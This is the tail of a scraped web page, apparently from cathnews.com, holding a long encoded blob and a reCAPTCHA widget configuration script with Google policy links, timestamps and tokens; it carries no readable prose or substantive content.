MDA+w4Qzw7bCnMOxwpTDqcKVwqsiJMKCwpJMwrfCusKtGsOiwrZcbw/CrE/CucKjwo3CvDQjw6lBb8OmwoPDhMKRCsOKw6Nnw6/CkQILXxVSBnoNYQTCpMO7w69HVEfCosKWOD/DhzNUwoLCm8KwwojDl8KafjBEKhFQOXwWSnLCvcOEICVawpDDnw7CqcK5KW4Kw40vwrR1wqPCg8K2w5hHRVJ/B8O5W3YGw7U2IMKifyLCpsK0w6JEwqXDncOWa8K/wrHCpk3CtkRywozDpcKPwpjDhXrDq8OXwrnCi8OMD8KCGMK7McKAworCi8OqF8KTw6/CtMORwo4HSzTDtnTDlF51w4BFJ8OnwoArBsOGw6l4bsK8FMOIwoccw4JMAxHDkMKeWi/[base64]/dMOCwoIIw7lRwoU8wot+wpN3w5DCmRgkJsOxX8O/AC7CuGXCjzomdzEuwpozw6k0w5Rew45Dw6TCisKRfMKXwqHCjxJ+wqIawrrCmikuwpUZw63Dt8O7RRDCgBBWP8Orwo58w58vw6DCoEDDn8KCw5MEMk5Rwokrw71YwoByD3o7wpzDm8KDDcOow6rCs2E/woU7Ghplw5HCnMKww4Ngw57DuyYnw43DvAJdacOhE8OPw6PCsHNawqDDiz0RRHXCoycRw7Aww7fDtj9lwrU/FhDCisKvwqjClnDCiMOjwosCCcKbRMKvLTkiwpDDuwPCt8KzaxJjSBMRRQzCjTomaxYDw50iSTA5U8Kowo8OwqLCnsO+w5zDq8KULQQow4zCusOhCEgTw4zDhlYPWsOTWlx5GD/DkcO5wqjCksOxEMOmchkjwphuSRvCncOOAGTCosOfHMKFWVXCusKqBQIZfsOTWkrDvcOiaMK7wrvChGZ2wrrCkUgHL8O/GsONf1kxwpzDszNQwrMuSyY2CiUXLMKRMV82w5FOwqrCt1Z1NSTDrmHCl8KdTwcDw45Mw7d6dcKydlV/w57DiMOHw5kyw4zDnFrDqMOtLzYbURI5wok8DMKTw6HCiSBmw4DDuDoOcGDDh8O/[base64]/MBfCpTLDg2Rvw4jDmhcfP8O9w4U+wrDCtQPDjA7DqcO/wpNOA3YETMO7Wx7Ch8OzAjLDnMOaw5pjwrEuHMO5w5RgWcOQaClaXcOEwpjDqhM+w6zCiTHDjGvDtVnDmsO7wpNcw7bCoA/DrA4Zw6MEwr3CucK9wrU0NWfDmsKiXQNcdWdlwpRmHF/[base64]/w70+O28JNXQvDMK8woHDocKuGMOqwo7CvzBCw7vCsRsmwrkUw5Y2w7YNUcOvFsOXwrUIT8OXwq0CZmJWw6YGLlxswqlCfMOFwpXDqk3Dm8OMw6XDo27CsSLCgcOUZMODesKKwoMwwrcrEsKLwpwsVsK4wq4Yw7rDqTHDmFJXal/Dij0jGsKnwp/DkcOFf2nCqH5OwpIzw5wVwpPCiB9XXG3DpMOCwowbwpzDnsKhw4A9YFB9wq7DhMOswpHDqsOAwqYXX8KWw5bDrcOwaMO7J8KfJhtWA8Opw47ClQFewrvDvng4w41fwpPCtBJmVsKtHsK8UMOPR8O1w5UKCMOEWCXDvsKzEcKfw7QvSG/DrsKnw43DuC/DgUwqRSgvM15zw4zDhx3Cqg7DjsKgcjbDogvCr1fChR3ClMKRwoYNw4JGaUUIwovDgXoYw7/DgcOEwq/Diloow6DDt1cvQ31Kw6BxX8KvwrLCr2DDt1vDn8K+w6IBwpxORMOpw7/[base64]/b0jDu8OUw7zColw2esOLwqpFwqs9w63CqDhAE8K1woh1McO5w68ralscw7/Dt8OZMMKdwqrCjsKqAcOWRwjDm8O2w4lEwqTDmsO5wqjDkcKEVsOoBwQ9woAyZ8KTecOdRi89wrM9GhLDs0U0NA8pw4fCrcKZwrl5wrjDu8OSWF7CjB/CuMKuOcOpw4LCiEbCmsOrDsOrMsOQYVx3w6EtasKWCsKVF8KXw7bDqAPDicKzw60MDsOAJxvDl2JJwp04WMOVLCZcT8OwwpJBTnzDv23CkV/ClhfCh0hKwrAsw6DDrh/Clg4SwqF+w7nCmxHDs8OXTUPDhn3CtcObwpzDlMKTFn/CkcKcwr5/wr7DvcO6worDiiEXBBVbwohuw7k5HQXCiRsOw4jDscORCzgpB8KcwqrCjF4uwrZScMOpw5Awd27ClFfDm8OWVsKqClcEOsKxwrgnwqbCugAuKF4YHAJ5wrbDq3MAw4c/wqlpJFjDnsKJwp3DrCgWY8O0M8KcwrZyFXtfw6EfCsOcYMKdPCtJBW/CqMKwwrzClsKAIMOhw6jCiS48wr7DpsK0d8KUwopPwqLDjwITwprCsMO+ScOzEsKSwqvCq8KKBsOwwp4bw73DtcKrTjgUwprDimVKw6gHNmZtw63DsQ3ClkTDosOZXT/[base64]/Dl1R1w4JFw67CjsOPw7BUGsKWRsKIw7jDocKuJsKswrTCnnnCrGHCoSHCqWVfw7pfVMKmw7J/T3kmwpHCuUElcwDDgyLCgsOxdk9Xwo/[base64]/DnlXDjyfCnD/Do8O3S8K7wqbDncOPwo/Dq8Ozw6fDoUTCicOLD8OWXVzCtcOALcKOw6oLGgV6U8OnUcKCUQgLVV7DgMKwwqHCiMOYwqMsw6wsOXvDmEDDkGjDhcOrw4LDs1AUw7FDXzg5w5/[base64]/CgMOSO2bCg0TDkcKkdcKobzLDisOpHRIwG1whVzNGwoHCrlHCsh8ZwqnCpyjCjBtPXMKdw7vDqhzCmCcUw7nDhcKDGSnCk8OQRcOsGwoSST3DojZqwqMBwrbDugLDrA0Iwr/DqsK3XsKANcKJw7DDgcK8w4VJIMODCsKLJ2jCiyzCmEQ4LADCrMO5wqkhcnpWw6PDpDUUWiXCvkUwasKtXGEHw5bChTTDpkMBw6orwrhUBm7Ds8KROwo4FR4Gw6fDghVowo3DsMKSWCvCj8KBw6zDn2/DhG/[base64]/Cv27DnSHDlV/CqcKvVcKXBcO0I1PDky/DoDbDr8OBwrDCoMKbw6UzV8O6w5N2NwHDnkzCln7Dk2fDqw0yUlrDl8Ovw5XDiMK7wqTCtG9eWXTCqH1zQsK/w6DCjcK2woLCoCXDsBgadm8JLy9Zd3/Du2PCmMKqwo3CjsKVKMOVwrnDo8OCYFLDk2zClEnDk8OQBMOGwoTDu8Klw4/[base64]/Dgyl4RFLCjsKZacKFw7PCgcOkFMOjwpcWw6w0w6fDlQJ/[base64]/[base64]/DmT3CsUI9wpfCqcOEw5bDoyHDk2fDrCLDs2TCuG4nw74mwp1Qw4lPwqfChAY4w69OwojDucOON8OPwo0ydMKzw4zDh3/[base64]/CgcO2KhLDvGI3RsKyPMKBwqxAan3DgVBMwpXCrGlcwqHDigIBcsK+ScOpEXzCs8Kqwr3DoifDhV0XH8K2w7/Dv8OzAG3CmsONEsObwr59XHrDhF0Uw6LDly0Ew5ZhwoVIwoHChMOkwr/[base64]/[base64]/Dp8OUVMOrFcKgHUPCn8O0w6XCukLDkFZ/w5MuOcKXw4QbwrLCi8OXMkPCmsOaw45SMSZEwrIfXB0Vw4ViaMOaw47DusO8f20uFALDpsKhw4TDjzLDrcOBV8OyI2DDqMKDEk7Cq1VtOy4xYMKOwr/DicKwwrDDuyohLMKqew7CmXIuwoxjwqfCicKDBBRCA8KdYsO4VRHDpj/[base64]/eB7Crx3DqWrDicOFdcKvw6MawrXDrRktwrdzwobCiGYbw5rDjEXDrcO3wrTDr8KsDsKEW3x4w6bDryF/TsKTwo0owoFdw4xeKhMpDMK+w7hRJSJiw5pow6vDhHMqe8OreU4BOm/CjmTDoydpwpxxw5TDk8ONL8Kbf2x9bMOAHsOOwr0lwp1nGFnDqAxgM8KxYWbCmxbDjcOvwpAbf8K0acOlwrRIw5ZOw5LDoi0Cw6B6wqRRHMK5DGFwwpHDjMKPHEvDksODw5YrwpMLwq9CQVXDqC/[base64]/CjMK6wq3CnsKZUFrDicK6wpINw6TDggPDiC0Ew6DDjXUrw7TCp8OZHsOOwpLDr8KmUjJhwqLDm34nFMKEwos1QcOKw5sVVXd3J8OKU8Oue2TDogMtwodIw6HDtsKUwq4hUMO7w5rDkMOBwr/DmEPDjlpvwpPCm8KUwofCm8OlS8K7wqN/[base64]/CmsOvHsOewpHCgXgNGcOOXnHDkkZ9wqg\\u003d\x22],null,[\x22conf\x22,null,\x226Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,259],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://cathnews.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lelIVG+2m5jTUXvHP9Pq1jawbk+D2ZxLiH2dKwPpg88\\u003d\x22,0,0,null,1,1762511271297,0,0,[111,134,135,127,43],null,[80,166,159,66],\x22RC-Lfm6MDgHZmNSjQ\x22,null,null,null,null,null,\x220dAFcWeA4Gent0UtbyLi5RFOyHWucWwnBHlIF-BSzTKExPGwa2c9QhWzroSDfesdFGF8yrorfdf5UQqXDECiZWNPjP_8EcAj5wqg\x22,1762594071565]");
    </script></body></html>